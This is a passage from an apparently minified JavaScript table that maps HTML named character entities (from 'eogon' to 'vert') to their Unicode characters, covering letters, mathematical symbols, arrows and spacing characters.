",eogon:"ę",Eogon:"Ę",eopf:"𝕖",Eopf:"𝔼",epar:"⋕",eparsl:"⧣",eplus:"⩱",epsi:"ε",epsilon:"ε",Epsilon:"Ε",epsiv:"ϵ",eqcirc:"≖",eqcolon:"≕",eqsim:"≂",eqslantgtr:"⪖",eqslantless:"⪕",Equal:"⩵",equals:"=",EqualTilde:"≂",equest:"≟",Equilibrium:"⇌",equiv:"≡",equivDD:"⩸",eqvparsl:"⧥",erarr:"⥱",erDot:"≓",escr:"ℯ",Escr:"ℰ",esdot:"≐",esim:"≂",Esim:"⩳",eta:"η",Eta:"Η",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",euro:"€",excl:"!",exist:"∃",Exists:"∃",expectation:"ℰ",exponentiale:"ⅇ",ExponentialE:"ⅇ",fallingdotseq:"≒",fcy:"ф",Fcy:"Ф",female:"♀",ffilig:"ﬃ",fflig:"ﬀ",ffllig:"ﬄ",ffr:"𝔣",Ffr:"𝔉",filig:"ﬁ",FilledSmallSquare:"◼",FilledVerySmallSquare:"▪",fjlig:"fj",flat:"♭",fllig:"ﬂ",fltns:"▱",fnof:"ƒ",fopf:"𝕗",Fopf:"𝔽",forall:"∀",ForAll:"∀",fork:"⋔",forkv:"⫙",Fouriertrf:"ℱ",fpartint:"⨍",frac12:"½",frac13:"⅓",frac14:"¼",frac15:"⅕",frac16:"⅙",frac18:"⅛",frac23:"⅔",frac25:"⅖",frac34:"¾",frac35:"⅗",frac38:"⅜",frac45:"⅘",frac56:"⅚",frac58:"⅝",frac78:"⅞",frasl:"⁄",frown:"⌢",fscr:"𝒻",Fscr:"ℱ",gacute:"ǵ",gamma:"γ",Gamma:"Γ",gammad:"ϝ",Gammad:"Ϝ",gap:"⪆",gbreve:"ğ",Gbreve:"Ğ",Gcedil:"Ģ",gcirc:"ĝ",Gcirc:"Ĝ",gcy:"г",Gcy:"Г",gdot:"ġ",Gdot:"Ġ",ge:"≥",gE:"≧",gel:"⋛",gEl:"⪌",geq:"≥",geqq:"≧",geqslant:"⩾",ges:"⩾",gescc:"⪩",gesdot:"⪀",gesdoto:"⪂",gesdotol:"⪄",gesl:"⋛︀",gesles:"⪔",gfr:"𝔤",Gfr:"𝔊",gg:"≫",Gg:"⋙",ggg:"⋙",gimel:"ℷ",gjcy:"ѓ",GJcy:"Ѓ",gl:"≷",gla:"⪥",glE:"⪒",glj:"⪤",gnap:"⪊",gnapprox:"⪊",gne:"⪈",gnE:"≩",gneq:"⪈",gneqq:"≩",gnsim:"⋧",gopf:"𝕘",Gopf:"𝔾",grave:"`",GreaterEqual:"≥",GreaterEqualLess:"⋛",GreaterFullEqual:"≧",GreaterGreater:"⪢",GreaterLess:"≷",GreaterSlantEqual:"⩾",GreaterTilde:"≳",gscr:"ℊ",Gscr:"𝒢",gsim:"≳",gsime:"⪎",gsiml:"⪐",gt:">",Gt:"≫",GT:">",gtcc:"⪧",gtcir:"⩺",gtdot:"⋗",gtlPar:"⦕",gtquest:"⩼",gtrapprox:"⪆",gtrarr:"⥸",gtrdot:"⋗",gtreqless:"⋛",gtreqqless:"⪌",gtrless:"≷",gtrsim:"≳",gvertneqq:"≩︀",gvnE:"≩︀",Hacek:"ˇ",hairsp:" ",half:"½",hamilt:"ℋ",hardcy:"ъ",HARDcy:"Ъ",harr:"↔",hArr:"⇔",harrcir:"⥈",harrw:"↭",Hat:"^",hbar:"ℏ",hcirc:"ĥ",Hcirc:"Ĥ",hearts:"♥",heartsuit:"♥",hellip:"…",hercon:"⊹",hfr:"𝔥",Hfr:"ℌ",HilbertSpace:"ℋ",hksearow:"⤥",hkswarow:"⤦",hoarr:"⇿",homtht:"∻",hookleftarrow:"↩",hookrightarrow:"↪",hopf:"𝕙",Hopf:"ℍ",horbar:"―",HorizontalLine:"─",hscr:"𝒽",Hscr:"ℋ",hslash:"ℏ",hstrok:"ħ",Hstrok:"Ħ",HumpDownHump:"≎",HumpEqual:"≏",hybull:"⁃",hyphen:"‐",iacute:"í",Iacute:"Í",ic:"⁣",icirc:"î",Icirc:"Î",icy:"и",Icy:"И",Idot:"İ",iecy:"е",IEcy:"Е",iexcl:"¡",iff:"⇔",ifr:"𝔦",Ifr:"ℑ",igrave:"ì",Igrave:"Ì",ii:"ⅈ",iiiint:"⨌",iiint:"∭",iinfin:"⧜",iiota:"℩",ijlig:"ĳ",IJlig:"Ĳ",Im:"ℑ",imacr:"ī",Imacr:"Ī",image:"ℑ",ImaginaryI:"ⅈ",imagline:"ℐ",imagpart:"ℑ",imath:"ı",imof:"⊷",imped:"Ƶ",Implies:"⇒",in:"∈",incare:"℅",infin:"∞",infintie:"⧝",inodot:"ı",int:"∫",Int:"∬",intcal:"⊺",integers:"ℤ",Integral:"∫",intercal:"⊺",Intersection:"⋂",intlarhk:"⨗",intprod:"⨼",InvisibleComma:"⁣",InvisibleTimes:"⁢",iocy:"ё",IOcy:"Ё",iogon:"į",Iogon:"Į",iopf:"𝕚",Iopf:"𝕀",iota:"ι",Iota:"Ι",iprod:"⨼",iquest:"¿",iscr:"𝒾",Iscr:"ℐ",isin:"∈",isindot:"⋵",isinE:"⋹",isins:"⋴",isinsv:"⋳",isinv:"∈",it:"⁢",itilde:"ĩ",Itilde:"Ĩ",iukcy:"і",Iukcy:"І",iuml:"ï",Iuml:"Ï",jcirc:"ĵ",Jcirc:"Ĵ",jcy:"й",Jcy:"Й",jfr:"𝔧",Jfr:"𝔍",jmath:"ȷ",jopf:"𝕛",Jopf:"𝕁",jscr:"𝒿",Jscr:"𝒥",jsercy:"ј",Jsercy:"Ј",jukcy:"є",Jukcy:"Є",kappa:"κ",Kappa:"Κ",kappav:"ϰ",kcedil:"ķ",Kcedil:"Ķ",kcy:"к",Kcy:"К",kfr:"𝔨",Kfr:"𝔎",kgreen:"ĸ",khcy:"х",KHcy:"Х",kjcy:"ќ",KJcy:"Ќ",kopf:"𝕜",Kopf:"𝕂",kscr:"𝓀",Kscr:"𝒦",lAarr:"⇚",lacute:"ĺ",Lacute:"Ĺ",laemptyv:"⦴",lagran:"ℒ",lambda:"λ",Lambda:"Λ",lang:"⟨",Lang:"⟪",langd:"⦑",langle:"⟨",lap:"⪅",Laplacetrf:"ℒ",laquo:"«",larr:"←",lArr:"⇐",Larr:"↞",larrb:"⇤",larrbfs:"⤟",larrfs:"⤝",larrhk:"↩",larrlp:"↫",larrpl:"⤹",larrsim:"⥳",larrtl:"↢",lat:"⪫",latail:"⤙",lAtail:"⤛",late:"⪭",lates:"⪭︀",lbarr:"⤌",lBarr:"⤎",lbbrk:"❲",lbrace:"{",lbrack:"[",lbrke:"⦋",lbrksld:"⦏",lbrkslu:"⦍",lcaron:"ľ",Lcaron:"Ľ",lcedil:"ļ",Lcedil:"Ļ",lceil:"⌈",lcub:"{",lcy:"л",Lcy:"Л",ldca:"⤶",ldquo:"“",ldquor:"„",ldrdhar:"⥧",ldrushar:"⥋",ldsh:"↲",le:"≤",lE:"≦",LeftAngleBracket:"⟨",leftarrow:"←",Leftarrow:"⇐",LeftArrow:"←",LeftArrowBar:"⇤",LeftArrowRightArrow:"⇆",leftarrowtail:"↢",LeftCeiling:"⌈",LeftDoubleBracket:"⟦",LeftDownTeeVector:"⥡",LeftDownVector:"⇃",LeftDownVectorBar:"⥙",LeftFloor:"⌊",leftharpoondown:"↽",leftharpoonup:"↼",leftleftarrows:"⇇",leftrightarrow:"↔",Leftrightarrow:"⇔",LeftRightArrow:"↔",leftrightarrows:"⇆",leftrightharpoons:"⇋",leftrightsquigarrow:"↭",LeftRightVector:"⥎",LeftTee:"⊣",LeftTeeArrow:"↤",LeftTeeVector:"⥚",leftthreetimes:"⋋",LeftTriangle:"⊲",LeftTriangleBar:"⧏",LeftTriangleEqual:"⊴",LeftUpDownVector:"⥑",LeftUpTeeVector:"⥠",LeftUpVector:"↿",LeftUpVectorBar:"⥘",LeftVector:"↼",LeftVectorBar:"⥒",leg:"⋚",lEg:"⪋",leq:"≤",leqq:"≦",leqslant:"⩽",les:"⩽",lescc:"⪨",lesdot:"⩿",lesdoto:"⪁",lesdotor:"⪃",lesg:"⋚︀",lesges:"⪓",lessapprox:"⪅",lessdot:"⋖",lesseqgtr:"⋚",lesseqqgtr:"⪋",LessEqualGreater:"⋚",LessFullEqual:"≦",LessGreater:"≶",lessgtr:"≶",LessLess:"⪡",lesssim:"≲",LessSlantEqual:"⩽",LessTilde:"≲",lfisht:"⥼",lfloor:"⌊",lfr:"𝔩",Lfr:"𝔏",lg:"≶",lgE:"⪑",lHar:"⥢",lhard:"↽",lharu:"↼",lharul:"⥪",lhblk:"▄",ljcy:"љ",LJcy:"Љ",ll:"≪",Ll:"⋘",llarr:"⇇",llcorner:"⌞",Lleftarrow:"⇚",llhard:"⥫",lltri:"◺",lmidot:"ŀ",Lmidot:"Ŀ",lmoust:"⎰",lmoustache:"⎰",lnap:"⪉",lnapprox:"⪉",lne:"⪇",lnE:"≨",lneq:"⪇",lneqq:"≨",lnsim:"⋦",loang:"⟬",loarr:"⇽",lobrk:"⟦",longleftarrow:"⟵",Longleftarrow:"⟸",LongLeftArrow:"⟵",longleftrightarrow:"⟷",Longleftrightarrow:"⟺",LongLeftRightArrow:"⟷",longmapsto:"⟼",longrightarrow:"⟶",Longrightarrow:"⟹",LongRightArrow:"⟶",looparrowleft:"↫",looparrowright:"↬",lopar:"⦅",lopf:"𝕝",Lopf:"𝕃",loplus:"⨭",lotimes:"⨴",lowast:"∗",lowbar:"_",LowerLeftArrow:"↙",LowerRightArrow:"↘",loz:"◊",lozenge:"◊",lozf:"⧫",lpar:"(",lparlt:"⦓",lrarr:"⇆",lrcorner:"⌟",lrhar:"⇋",lrhard:"⥭",lrm:"‎",lrtri:"⊿",lsaquo:"‹",lscr:"𝓁",Lscr:"ℒ",lsh:"↰",Lsh:"↰",lsim:"≲",lsime:"⪍",lsimg:"⪏",lsqb:"[",lsquo:"‘",lsquor:"‚",lstrok:"ł",Lstrok:"Ł",lt:"<",Lt:"≪",LT:"<",ltcc:"⪦",ltcir:"⩹",ltdot:"⋖",lthree:"⋋",ltimes:"⋉",ltlarr:"⥶",ltquest:"⩻",ltri:"◃",ltrie:"⊴",ltrif:"◂",ltrPar:"⦖",lurdshar:"⥊",luruhar:"⥦",lvertneqq:"≨︀",lvnE:"≨︀",macr:"¯",male:"♂",malt:"✠",maltese:"✠",map:"↦",Map:"⤅",mapsto:"↦",mapstodown:"↧",mapstoleft:"↤",mapstoup:"↥",marker:"▮",mcomma:"⨩",mcy:"м",Mcy:"М",mdash:"—",mDDot:"∺",measuredangle:"∡",MediumSpace:" ",Mellintrf:"ℳ",mfr:"𝔪",Mfr:"𝔐",mho:"℧",micro:"µ",mid:"∣",midast:"*",midcir:"⫰",middot:"·",minus:"−",minusb:"⊟",minusd:"∸",minusdu:"⨪",MinusPlus:"∓",mlcp:"⫛",mldr:"…",mnplus:"∓",models:"⊧",mopf:"𝕞",Mopf:"𝕄",mp:"∓",mscr:"𝓂",Mscr:"ℳ",mstpos:"∾",mu:"μ",Mu:"Μ",multimap:"⊸",mumap:"⊸",nabla:"∇",nacute:"ń",Nacute:"Ń",nang:"∠⃒",nap:"≉",napE:"⩰̸",napid:"≋̸",napos:"ŉ",napprox:"≉",natur:"♮",natural:"♮",naturals:"ℕ",nbsp:" ",nbump:"≎̸",nbumpe:"≏̸",ncap:"⩃",ncaron:"ň",Ncaron:"Ň",ncedil:"ņ",Ncedil:"Ņ",ncong:"≇",ncongdot:"⩭̸",ncup:"⩂",ncy:"н",Ncy:"Н",ndash:"–",ne:"≠",nearhk:"⤤",nearr:"↗",neArr:"⇗",nearrow:"↗",nedot:"≐̸",NegativeMediumSpace:"​",NegativeThickSpace:"​",NegativeThinSpace:"​",NegativeVeryThinSpace:"​",nequiv:"≢",nesear:"⤨",nesim:"≂̸",NestedGreaterGreater:"≫",NestedLessLess:"≪",NewLine:"\n",nexist:"∄",nexists:"∄",nfr:"𝔫",Nfr:"𝔑",nge:"≱",ngE:"≧̸",ngeq:"≱",ngeqq:"≧̸",ngeqslant:"⩾̸",nges:"⩾̸",nGg:"⋙̸",ngsim:"≵",ngt:"≯",nGt:"≫⃒",ngtr:"≯",nGtv:"≫̸",nharr:"↮",nhArr:"⇎",nhpar:"⫲",ni:"∋",nis:"⋼",nisd:"⋺",niv:"∋",njcy:"њ",NJcy:"Њ",nlarr:"↚",nlArr:"⇍",nldr:"‥",nle:"≰",nlE:"≦̸",nleftarrow:"↚",nLeftarrow:"⇍",nleftrightarrow:"↮",nLeftrightarrow:"⇎",nleq:"≰",nleqq:"≦̸",nleqslant:"⩽̸",nles:"⩽̸",nless:"≮",nLl:"⋘̸",nlsim:"≴",nlt:"≮",nLt:"≪⃒",nltri:"⋪",nltrie:"⋬",nLtv:"≪̸",nmid:"∤",NoBreak:"⁠",NonBreakingSpace:" ",nopf:"𝕟",Nopf:"ℕ",not:"¬",Not:"⫬",NotCongruent:"≢",NotCupCap:"≭",NotDoubleVerticalBar:"∦",NotElement:"∉",NotEqual:"≠",NotEqualTilde:"≂̸",NotExists:"∄",NotGreater:"≯",NotGreaterEqual:"≱",NotGreaterFullEqual:"≧̸",NotGreaterGreater:"≫̸",NotGreaterLess:"≹",NotGreaterSlantEqual:"⩾̸",NotGreaterTilde:"≵",NotHumpDownHump:"≎̸",NotHumpEqual:"≏̸",notin:"∉",notindot:"⋵̸",notinE:"⋹̸",notinva:"∉",notinvb:"⋷",notinvc:"⋶",NotLeftTriangle:"⋪",NotLeftTriangleBar:"⧏̸",NotLeftTriangleEqual:"⋬",NotLess:"≮",NotLessEqual:"≰",NotLessGreater:"≸",NotLessLess:"≪̸",NotLessSlantEqual:"⩽̸",NotLessTilde:"≴",NotNestedGreaterGreater:"⪢̸",NotNestedLessLess:"⪡̸",notni:"∌",notniva:"∌",notnivb:"⋾",notnivc:"⋽",NotPrecedes:"⊀",NotPrecedesEqual:"⪯̸",NotPrecedesSlantEqual:"⋠",NotReverseElement:"∌",NotRightTriangle:"⋫",NotRightTriangleBar:"⧐̸",NotRightTriangleEqual:"⋭",NotSquareSubset:"⊏̸",NotSquareSubsetEqual:"⋢",NotSquareSuperset:"⊐̸",NotSquareSupersetEqual:"⋣",NotSubset:"⊂⃒",NotSubsetEqual:"⊈",NotSucceeds:"⊁",NotSucceedsEqual:"⪰̸",NotSucceedsSlantEqual:"⋡",NotSucceedsTilde:"≿̸",NotSuperset:"⊃⃒",NotSupersetEqual:"⊉",NotTilde:"≁",NotTildeEqual:"≄",NotTildeFullEqual:"≇",NotTildeTilde:"≉",NotVerticalBar:"∤",npar:"∦",nparallel:"∦",nparsl:"⫽⃥",npart:"∂̸",npolint:"⨔",npr:"⊀",nprcue:"⋠",npre:"⪯̸",nprec:"⊀",npreceq:"⪯̸",nrarr:"↛",nrArr:"⇏",nrarrc:"⤳̸",nrarrw:"↝̸",nrightarrow:"↛",nRightarrow:"⇏",nrtri:"⋫",nrtrie:"⋭",nsc:"⊁",nsccue:"⋡",nsce:"⪰̸",nscr:"𝓃",Nscr:"𝒩",nshortmid:"∤",nshortparallel:"∦",nsim:"≁",nsime:"≄",nsimeq:"≄",nsmid:"∤",nspar:"∦",nsqsube:"⋢",nsqsupe:"⋣",nsub:"⊄",nsube:"⊈",nsubE:"⫅̸",nsubset:"⊂⃒",nsubseteq:"⊈",nsubseteqq:"⫅̸",nsucc:"⊁",nsucceq:"⪰̸",nsup:"⊅",nsupe:"⊉",nsupE:"⫆̸",nsupset:"⊃⃒",nsupseteq:"⊉",nsupseteqq:"⫆̸",ntgl:"≹",ntilde:"ñ",Ntilde:"Ñ",ntlg:"≸",ntriangleleft:"⋪",ntrianglelefteq:"⋬",ntriangleright:"⋫",ntrianglerighteq:"⋭",nu:"ν",Nu:"Ν",num:"#",numero:"№",numsp:" ",nvap:"≍⃒",nvdash:"⊬",nvDash:"⊭",nVdash:"⊮",nVDash:"⊯",nvge:"≥⃒",nvgt:">⃒",nvHarr:"⤄",nvinfin:"⧞",nvlArr:"⤂",nvle:"≤⃒",nvlt:"<⃒",nvltrie:"⊴⃒",nvrArr:"⤃",nvrtrie:"⊵⃒",nvsim:"∼⃒",nwarhk:"⤣",nwarr:"↖",nwArr:"⇖",nwarrow:"↖",nwnear:"⤧",oacute:"ó",Oacute:"Ó",oast:"⊛",ocir:"⊚",ocirc:"ô",Ocirc:"Ô",ocy:"о",Ocy:"О",odash:"⊝",odblac:"ő",Odblac:"Ő",odiv:"⨸",odot:"⊙",odsold:"⦼",oelig:"œ",OElig:"Œ",ofcir:"⦿",ofr:"𝔬",Ofr:"𝔒",ogon:"˛",ograve:"ò",Ograve:"Ò",ogt:"⧁",ohbar:"⦵",ohm:"Ω",oint:"∮",olarr:"↺",olcir:"⦾",olcross:"⦻",oline:"‾",olt:"⧀",omacr:"ō",Omacr:"Ō",omega:"ω",Omega:"Ω",omicron:"ο",Omicron:"Ο",omid:"⦶",ominus:"⊖",oopf:"𝕠",Oopf:"𝕆",opar:"⦷",OpenCurlyDoubleQuote:"“",OpenCurlyQuote:"‘",operp:"⦹",oplus:"⊕",or:"∨",Or:"⩔",orarr:"↻",ord:"⩝",order:"ℴ",orderof:"ℴ",ordf:"ª",ordm:"º",origof:"⊶",oror:"⩖",orslope:"⩗",orv:"⩛",oS:"Ⓢ",oscr:"ℴ",Oscr:"𝒪",oslash:"ø",Oslash:"Ø",osol:"⊘",otilde:"õ",Otilde:"Õ",otimes:"⊗",Otimes:"⨷",otimesas:"⨶",ouml:"ö",Ouml:"Ö",ovbar:"⌽",OverBar:"‾",OverBrace:"⏞",OverBracket:"⎴",OverParenthesis:"⏜",par:"∥",para:"¶",parallel:"∥",parsim:"⫳",parsl:"⫽",part:"∂",PartialD:"∂",pcy:"п",Pcy:"П",percnt:"%",period:".",permil:"‰",perp:"⊥",pertenk:"‱",pfr:"𝔭",Pfr:"𝔓",phi:"φ",Phi:"Φ",phiv:"ϕ",phmmat:"ℳ",phone:"☎",pi:"π",Pi:"Π",pitchfork:"⋔",piv:"ϖ",planck:"ℏ",planckh:"ℎ",plankv:"ℏ",plus:"+",plusacir:"⨣",plusb:"⊞",pluscir:"⨢",plusdo:"∔",plusdu:"⨥",pluse:"⩲",PlusMinus:"±",plusmn:"±",plussim:"⨦",plustwo:"⨧",pm:"±",Poincareplane:"ℌ",pointint:"⨕",popf:"𝕡",Popf:"ℙ",pound:"£",pr:"≺",Pr:"⪻",prap:"⪷",prcue:"≼",pre:"⪯",prE:"⪳",prec:"≺",precapprox:"⪷",preccurlyeq:"≼",Precedes:"≺",PrecedesEqual:"⪯",PrecedesSlantEqual:"≼",PrecedesTilde:"≾",preceq:"⪯",precnapprox:"⪹",precneqq:"⪵",precnsim:"⋨",precsim:"≾",prime:"′",Prime:"″",primes:"ℙ",prnap:"⪹",prnE:"⪵",prnsim:"⋨",prod:"∏",Product:"∏",profalar:"⌮",profline:"⌒",profsurf:"⌓",prop:"∝",Proportion:"∷",Proportional:"∝",propto:"∝",prsim:"≾",prurel:"⊰",pscr:"𝓅",Pscr:"𝒫",psi:"ψ",Psi:"Ψ",puncsp:" ",qfr:"𝔮",Qfr:"𝔔",qint:"⨌",qopf:"𝕢",Qopf:"ℚ",qprime:"⁗",qscr:"𝓆",Qscr:"𝒬",quaternions:"ℍ",quatint:"⨖",quest:"?",questeq:"≟",quot:'"',QUOT:'"',rAarr:"⇛",race:"∽̱",racute:"ŕ",Racute:"Ŕ",radic:"√",raemptyv:"⦳",rang:"⟩",Rang:"⟫",rangd:"⦒",range:"⦥",rangle:"⟩",raquo:"»",rarr:"→",rArr:"⇒",Rarr:"↠",rarrap:"⥵",rarrb:"⇥",rarrbfs:"⤠",rarrc:"⤳",rarrfs:"⤞",rarrhk:"↪",rarrlp:"↬",rarrpl:"⥅",rarrsim:"⥴",rarrtl:"↣",Rarrtl:"⤖",rarrw:"↝",ratail:"⤚",rAtail:"⤜",ratio:"∶",rationals:"ℚ",rbarr:"⤍",rBarr:"⤏",RBarr:"⤐",rbbrk:"❳",rbrace:"}",rbrack:"]",rbrke:"⦌",rbrksld:"⦎",rbrkslu:"⦐",rcaron:"ř",Rcaron:"Ř",rcedil:"ŗ",Rcedil:"Ŗ",rceil:"⌉",rcub:"}",rcy:"р",Rcy:"Р",rdca:"⤷",rdldhar:"⥩",rdquo:"”",rdquor:"”",rdsh:"↳",Re:"ℜ",real:"ℜ",realine:"ℛ",realpart:"ℜ",reals:"ℝ",rect:"▭",reg:"®",REG:"®",ReverseElement:"∋",ReverseEquilibrium:"⇋",ReverseUpEquilibrium:"⥯",rfisht:"⥽",rfloor:"⌋",rfr:"𝔯",Rfr:"ℜ",rHar:"⥤",rhard:"⇁",rharu:"⇀",rharul:"⥬",rho:"ρ",Rho:"Ρ",rhov:"ϱ",RightAngleBracket:"⟩",rightarrow:"→",Rightarrow:"⇒",RightArrow:"→",RightArrowBar:"⇥",RightArrowLeftArrow:"⇄",rightarrowtail:"↣",RightCeiling:"⌉",RightDoubleBracket:"⟧",RightDownTeeVector:"⥝",RightDownVector:"⇂",RightDownVectorBar:"⥕",RightFloor:"⌋",rightharpoondown:"⇁",rightharpoonup:"⇀",rightleftarrows:"⇄",rightleftharpoons:"⇌",rightrightarrows:"⇉",rightsquigarrow:"↝",RightTee:"⊢",RightTeeArrow:"↦",RightTeeVector:"⥛",rightthreetimes:"⋌",RightTriangle:"⊳",RightTriangleBar:"⧐",RightTriangleEqual:"⊵",RightUpDownVector:"⥏",RightUpTeeVector:"⥜",RightUpVector:"↾",RightUpVectorBar:"⥔",RightVector:"⇀",RightVectorBar:"⥓",ring:"˚",risingdotseq:"≓",rlarr:"⇄",rlhar:"⇌",rlm:"‏",rmoust:"⎱",rmoustache:"⎱",rnmid:"⫮",roang:"⟭",roarr:"⇾",robrk:"⟧",ropar:"⦆",ropf:"𝕣",Ropf:"ℝ",roplus:"⨮",rotimes:"⨵",RoundImplies:"⥰",rpar:")",rpargt:"⦔",rppolint:"⨒",rrarr:"⇉",Rrightarrow:"⇛",rsaquo:"›",rscr:"𝓇",Rscr:"ℛ",rsh:"↱",Rsh:"↱",rsqb:"]",rsquo:"’",rsquor:"’",rthree:"⋌",rtimes:"⋊",rtri:"▹",rtrie:"⊵",rtrif:"▸",rtriltri:"⧎",RuleDelayed:"⧴",ruluhar:"⥨",rx:"℞",sacute:"ś",Sacute:"Ś",sbquo:"‚",sc:"≻",Sc:"⪼",scap:"⪸",scaron:"š",Scaron:"Š",sccue:"≽",sce:"⪰",scE:"⪴",scedil:"ş",Scedil:"Ş",scirc:"ŝ",Scirc:"Ŝ",scnap:"⪺",scnE:"⪶",scnsim:"⋩",scpolint:"⨓",scsim:"≿",scy:"с",Scy:"С",sdot:"⋅",sdotb:"⊡",sdote:"⩦",searhk:"⤥",searr:"↘",seArr:"⇘",searrow:"↘",sect:"§",semi:";",seswar:"⤩",setminus:"∖",setmn:"∖",sext:"✶",sfr:"𝔰",Sfr:"𝔖",sfrown:"⌢",sharp:"♯",shchcy:"щ",SHCHcy:"Щ",shcy:"ш",SHcy:"Ш",ShortDownArrow:"↓",ShortLeftArrow:"←",shortmid:"∣",shortparallel:"∥",ShortRightArrow:"→",ShortUpArrow:"↑",shy:"­",sigma:"σ",Sigma:"Σ",sigmaf:"ς",sigmav:"ς",sim:"∼",simdot:"⩪",sime:"≃",simeq:"≃",simg:"⪞",simgE:"⪠",siml:"⪝",simlE:"⪟",simne:"≆",simplus:"⨤",simrarr:"⥲",slarr:"←",SmallCircle:"∘",smallsetminus:"∖",smashp:"⨳",smeparsl:"⧤",smid:"∣",smile:"⌣",smt:"⪪",smte:"⪬",smtes:"⪬︀",softcy:"ь",SOFTcy:"Ь",sol:"/",solb:"⧄",solbar:"⌿",sopf:"𝕤",Sopf:"𝕊",spades:"♠",spadesuit:"♠",spar:"∥",sqcap:"⊓",sqcaps:"⊓︀",sqcup:"⊔",sqcups:"⊔︀",Sqrt:"√",sqsub:"⊏",sqsube:"⊑",sqsubset:"⊏",sqsubseteq:"⊑",sqsup:"⊐",sqsupe:"⊒",sqsupset:"⊐",sqsupseteq:"⊒",squ:"□",square:"□",Square:"□",SquareIntersection:"⊓",SquareSubset:"⊏",SquareSubsetEqual:"⊑",SquareSuperset:"⊐",SquareSupersetEqual:"⊒",SquareUnion:"⊔",squarf:"▪",squf:"▪",srarr:"→",sscr:"𝓈",Sscr:"𝒮",ssetmn:"∖",ssmile:"⌣",sstarf:"⋆",star:"☆",Star:"⋆",starf:"★",straightepsilon:"ϵ",straightphi:"ϕ",strns:"¯",sub:"⊂",Sub:"⋐",subdot:"⪽",sube:"⊆",subE:"⫅",subedot:"⫃",submult:"⫁",subne:"⊊",subnE:"⫋",subplus:"⪿",subrarr:"⥹",subset:"⊂",Subset:"⋐",subseteq:"⊆",subseteqq:"⫅",SubsetEqual:"⊆",subsetneq:"⊊",subsetneqq:"⫋",subsim:"⫇",subsub:"⫕",subsup:"⫓",succ:"≻",succapprox:"⪸",succcurlyeq:"≽",Succeeds:"≻",SucceedsEqual:"⪰",SucceedsSlantEqual:"≽",SucceedsTilde:"≿",succeq:"⪰",succnapprox:"⪺",succneqq:"⪶",succnsim:"⋩",succsim:"≿",SuchThat:"∋",sum:"∑",Sum:"∑",sung:"♪",sup:"⊃",Sup:"⋑",sup1:"¹",sup2:"²",sup3:"³",supdot:"⪾",supdsub:"⫘",supe:"⊇",supE:"⫆",supedot:"⫄",Superset:"⊃",SupersetEqual:"⊇",suphsol:"⟉",suphsub:"⫗",suplarr:"⥻",supmult:"⫂",supne:"⊋",supnE:"⫌",supplus:"⫀",supset:"⊃",Supset:"⋑",supseteq:"⊇",supseteqq:"⫆",supsetneq:"⊋",supsetneqq:"⫌",supsim:"⫈",supsub:"⫔",supsup:"⫖",swarhk:"⤦",swarr:"↙",swArr:"⇙",swarrow:"↙",swnwar:"⤪",szlig:"ß",Tab:"\t",target:"⌖",tau:"τ",Tau:"Τ",tbrk:"⎴",tcaron:"ť",Tcaron:"Ť",tcedil:"ţ",Tcedil:"Ţ",tcy:"т",Tcy:"Т",tdot:"⃛",telrec:"⌕",tfr:"𝔱",Tfr:"𝔗",there4:"∴",therefore:"∴",Therefore:"∴",theta:"θ",Theta:"Θ",thetasym:"ϑ",thetav:"ϑ",thickapprox:"≈",thicksim:"∼",ThickSpace:"  ",thinsp:" ",ThinSpace:" ",thkap:"≈",thksim:"∼",thorn:"þ",THORN:"Þ",tilde:"˜",Tilde:"∼",TildeEqual:"≃",TildeFullEqual:"≅",TildeTilde:"≈",times:"×",timesb:"⊠",timesbar:"⨱",timesd:"⨰",tint:"∭",toea:"⤨",top:"⊤",topbot:"⌶",topcir:"⫱",topf:"𝕥",Topf:"𝕋",topfork:"⫚",tosa:"⤩",tprime:"‴",trade:"™",TRADE:"™",triangle:"▵",triangledown:"▿",triangleleft:"◃",trianglelefteq:"⊴",triangleq:"≜",triangleright:"▹",trianglerighteq:"⊵",tridot:"◬",trie:"≜",triminus:"⨺",TripleDot:"⃛",triplus:"⨹",trisb:"⧍",tritime:"⨻",trpezium:"⏢",tscr:"𝓉",Tscr:"𝒯",tscy:"ц",TScy:"Ц",tshcy:"ћ",TSHcy:"Ћ",tstrok:"ŧ",Tstrok:"Ŧ",twixt:"≬",twoheadleftarrow:"↞",twoheadrightarrow:"↠",uacute:"ú",Uacute:"Ú",uarr:"↑",uArr:"⇑",Uarr:"↟",Uarrocir:"⥉",ubrcy:"ў",Ubrcy:"Ў",ubreve:"ŭ",Ubreve:"Ŭ",ucirc:"û",Ucirc:"Û",ucy:"у",Ucy:"У",udarr:"⇅",udblac:"ű",Udblac:"Ű",udhar:"⥮",ufisht:"⥾",ufr:"𝔲",Ufr:"𝔘",ugrave:"ù",Ugrave:"Ù",uHar:"⥣",uharl:"↿",uharr:"↾",uhblk:"▀",ulcorn:"⌜",ulcorner:"⌜",ulcrop:"⌏",ultri:"◸",umacr:"ū",Umacr:"Ū",uml:"¨",UnderBar:"_",UnderBrace:"⏟",UnderBracket:"⎵",UnderParenthesis:"⏝",Union:"⋃",UnionPlus:"⊎",uogon:"ų",Uogon:"Ų",uopf:"𝕦",Uopf:"𝕌",uparrow:"↑",Uparrow:"⇑",UpArrow:"↑",UpArrowBar:"⤒",UpArrowDownArrow:"⇅",updownarrow:"↕",Updownarrow:"⇕",UpDownArrow:"↕",UpEquilibrium:"⥮",upharpoonleft:"↿",upharpoonright:"↾",uplus:"⊎",UpperLeftArrow:"↖",UpperRightArrow:"↗",upsi:"υ",Upsi:"ϒ",upsih:"ϒ",upsilon:"υ",Upsilon:"Υ",UpTee:"⊥",UpTeeArrow:"↥",upuparrows:"⇈",urcorn:"⌝",urcorner:"⌝",urcrop:"⌎",uring:"ů",Uring:"Ů",urtri:"◹",uscr:"𝓊",Uscr:"𝒰",utdot:"⋰",utilde:"ũ",Utilde:"Ũ",utri:"▵",utrif:"▴",uuarr:"⇈",uuml:"ü",Uuml:"Ü",uwangle:"⦧",vangrt:"⦜",varepsilon:"ϵ",varkappa:"ϰ",varnothing:"∅",varphi:"ϕ",varpi:"ϖ",varpropto:"∝",varr:"↕",vArr:"⇕",varrho:"ϱ",varsigma:"ς",varsubsetneq:"⊊︀",varsubsetneqq:"⫋︀",varsupsetneq:"⊋︀",varsupsetneqq:"⫌︀",vartheta:"ϑ",vartriangleleft:"⊲",vartriangleright:"⊳",vBar:"⫨",Vbar:"⫫",vBarv:"⫩",vcy:"в",Vcy:"В",vdash:"⊢",vDash:"⊨",Vdash:"⊩",VDash:"⊫",Vdashl:"⫦",vee:"∨",Vee:"⋁",veebar:"⊻",veeeq:"≚",vellip:"⋮",verbar:"|",Verbar:"‖",vert:"|"